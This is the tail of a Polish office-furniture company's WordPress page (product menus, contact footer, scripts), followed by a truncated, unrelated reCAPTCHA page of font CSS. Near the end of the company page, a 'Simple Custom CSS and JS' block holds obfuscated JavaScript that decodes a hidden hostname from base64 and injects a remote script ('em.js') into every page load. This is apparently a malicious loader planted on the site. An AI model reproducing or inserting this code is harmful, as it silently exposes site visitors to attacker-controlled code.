	<li id="menu-item-1764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1764"><a href="http://euronova2.pl/produkty/wooden-2/">Wooden</a></li>
</ul>
</li>
<li id="menu-item-1775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1775"><a href="http://euronova2.pl/produkty/meble-coworking/">Meble coworking</a>
<ul class="sub-menu">
	<li id="menu-item-1776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1776"><a href="http://euronova2.pl/produkty/well-cowork/">Well cowork</a></li>
	<li id="menu-item-1787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1787"><a href="http://euronova2.pl/produkty/teamwork-l/">Teamwork L</a></li>
	<li id="menu-item-1797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1797"><a href="http://euronova2.pl/produkty/teamwork-h/">Teamwork H</a></li>
</ul>
</li>
<li id="menu-item-1804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1804"><a href="http://euronova2.pl/produkty/lady-recepcyjne/">lady recepcyjne</a>
<ul class="sub-menu">
	<li id="menu-item-1806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1806"><a href="http://euronova2.pl/produkty/lady-recepcyjne/bold/">bold</a></li>
	<li id="menu-item-1805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1805"><a href="http://euronova2.pl/produkty/projekty-indywidualne-lad/">Projekty indywidualne lad</a></li>
</ul>
</li>
<li id="menu-item-1825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1825"><a href="http://euronova2.pl/produkty/meble-hotelowe/">meble hotelowe</a>
<ul class="sub-menu">
	<li id="menu-item-1826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1826"><a href="http://euronova2.pl/produkty/meble-hotelowe-projekty/">Meble hotelowe &#8211; projekty</a></li>
</ul>
</li>
<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-878"><a href="http://euronova2.pl/stoly-konferencyjne-i-skladane/">stoły konferencyjne</a>
<ul class="sub-menu">
	<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-879"><a href="http://euronova2.pl/stoly-konferencyjne-i-skladane/toro/">toro</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-880"><a href="http://euronova2.pl/stoly-konferencyjne-i-skladane/tilt/">tilt</a></li>
</ul>
</li>
<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-881"><a href="http://euronova2.pl/produkty/krzesla-i-fotele-biurowe/">krzesła i fotele biurowe</a>
<ul class="sub-menu">
	<li id="menu-item-1839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1839"><a href="http://euronova2.pl/produkty/krzesla-i-fotele-biurowe/krzesla-pracownicze/">Krzesła pracownicze</a></li>
	<li id="menu-item-1983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1983"><a href="http://euronova2.pl/produkty/krzesla-i-fotele-biurowe/fotele-gabinetowe/">Fotele gabinetowe</a></li>
	<li id="menu-item-2183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2183"><a href="http://euronova2.pl/produkty/krzesla-i-fotele-biurowe/krzesla-do-przestrzeni-wspolnych/">Krzesła do przestrzeni wspólnych</a></li>
	<li id="menu-item-2796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2796"><a href="http://euronova2.pl/produkty/krzesla-i-fotele-biurowe/krzesla-konferencyjne/">Krzesła konferencyjne</a></li>
</ul>
</li>
<li id="menu-item-2086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2086"><a href="http://euronova2.pl/produkty/sofy-i-siedziska/">sofy i siedziska</a>
<ul class="sub-menu">
	<li id="menu-item-2083" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2083"><a href="http://euronova2.pl/produkty/beetle/">Beetle</a></li>
	<li id="menu-item-2087" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2087"><a href="http://euronova2.pl/produkty/big-jim/">Big Jim</a></li>
	<li id="menu-item-2089" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2089"><a href="http://euronova2.pl/produkty/cube/">cube</a></li>
	<li id="menu-item-2099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2099"><a href="http://euronova2.pl/informacje-ogolne/chic/">chic</a></li>
	<li id="menu-item-2109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2109"><a href="http://euronova2.pl/informacje-ogolne/cup/">cup</a></li>
	<li id="menu-item-2118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2118"><a href="http://euronova2.pl/produkty/hug/">hug</a></li>
</ul>
</li>
<li id="menu-item-2120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2120"><a href="http://euronova2.pl/produkty/akcesoria/">Akcesoria</a>
<ul class="sub-menu">
	<li id="menu-item-2127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2127"><a href="http://euronova2.pl/produkty/access-rail/">access-rail</a></li>
	<li id="menu-item-2134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2134"><a href="http://euronova2.pl/produkty/cpu-200/">CPU 200</a></li>
	<li id="menu-item-2147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2147"><a href="http://euronova2.pl/produkty/cpu-600/">CPU 600</a></li>
	<li id="menu-item-2155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2155"><a href="http://euronova2.pl/produkty/cpu-dolly/">CPU Dolly</a></li>
	<li id="menu-item-2168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2168"><a href="http://euronova2.pl/produkty/element-790/">Element 790</a></li>
	<li id="menu-item-2181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2181"><a href="http://euronova2.pl/produkty/element-disc-led-light/">Element Disc LED Light</a></li>
</ul>
</li>
<li id="menu-item-2943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2943"><a href="http://euronova2.pl/produkty/rozwiazania-akustyczne/">Rozwiązania akustyczne</a>
<ul class="sub-menu">
	<li id="menu-item-2808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2808"><a href="http://euronova2.pl/produkty/beachhouse/">beachhouse</a></li>
	<li id="menu-item-2815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2815"><a href="http://euronova2.pl/produkty/cave/">cave</a></li>
	<li id="menu-item-2829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2829"><a href="http://euronova2.pl/produkty/diamante/">diamante</a></li>
	<li id="menu-item-2840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2840"><a href="http://euronova2.pl/produkty/fono/">fono</a></li>
	<li id="menu-item-2853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2853"><a href="http://euronova2.pl/produkty/quadra-phonebox/">Quadra Phonebox</a></li>
	<li id="menu-item-2864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2864"><a href="http://euronova2.pl/produkty/rollwall/">rollwall</a></li>
	<li id="menu-item-2883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2883"><a href="http://euronova2.pl/produkty/selva-free/">Selva FREE</a></li>
	<li id="menu-item-2894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2894"><a href="http://euronova2.pl/produkty/selva-sky/">Selva SKY</a></li>
	<li id="menu-item-2905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905"><a href="http://euronova2.pl/produkty/selva-wall/">Selva WALL</a></li>
	<li id="menu-item-2916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2916"><a href="http://euronova2.pl/produkty/stilly/">stilly</a></li>
	<li id="menu-item-2931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2931"><a href="http://euronova2.pl/produkty/treehouse/">treehouse</a></li>
	<li id="menu-item-2940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2940"><a href="http://euronova2.pl/informacje-ogolne/zone/">zone</a></li>
</ul>
</li>
</ul></div>	</nav>
	
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer" role="contentinfo">

			
<div id="supplementary">
	<div id="footer-sidebar" class="footer-sidebar widget-area" role="complementary">
		<aside id="text-2" class="widget widget_text"><h1 class="widget-title">Dane kontaktowe</h1>			<div class="textwidget"><p>EURONOVA II Sp. z o.o.<br />
ul. Prawdziwka 285, Kierszek<br />
05-500 Piaseczno</p>
<p>tel. kom. +48 664 959 423<br />
tel. kom. +48 602 311 470</p>
<p>e-mail: poczta@euronova2.pl</p>
</div>
		</aside>	</div><!-- #footer-sidebar -->
</div><!-- #supplementary -->

			<div class="site-copyright">&copy; 2026 <a href="http://euronova2.pl/" rel="home">EURONOVA II Sp. z o.o.</a></div>
			<div class="site-credit">Powered by  <a href="http://fruitfulcoding.com/">FriutfulCoding</a></div>
            <p>
                </p>
		</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="text/javascript" charset="utf-8">
    jQuery(document).ready(function(){
        var change_every = 7; // The number of seconds that the slider will auto-advance in
        var current = 1;
        function auto_advance(){
            if(current == -1) return false;
            jQuery('#featured-content .slider-next').eq(current % jQuery('#featured-content .slider-next').length).trigger('click', [true]);
            current++;
        };
        setInterval(function(){auto_advance()}, change_every * 1000);
    });
</script>
<script src="http://euronova2.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"http:\/\/euronova2.pl\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="http://euronova2.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script src="http://euronova2.pl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="http://euronova2.pl/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="http://euronova2.pl/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script src="http://euronova2.pl/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526" id="twentyfourteen-script-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Ld9ZjYqAAAAACKLmLSgTvfXkhfy8qck4T6yNRHQ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="http://euronova2.pl/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="http://euronova2.pl/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="http://euronova2.pl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-extra">
var wpcf7_recaptcha = {"sitekey":"6Ld9ZjYqAAAAACKLmLSgTvfXkhfy8qck4T6yNRHQ","actions":{"homepage":"homepage","contactform":"contactform"}};
</script>
<script src="http://euronova2.pl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.6" id="wpcf7-recaptcha-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 4351ab88746b509c848f3fe8cbdf8171 --><!-- end Simple Custom CSS and JS -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld9ZjYqAAAAACKLmLSgTvfXkhfy8qck4T6yNRHQ&co=aHR0cDovL2V1cm9ub3ZhMi5wbDo4MA..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8oa3r698n667
body_size: 49959
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
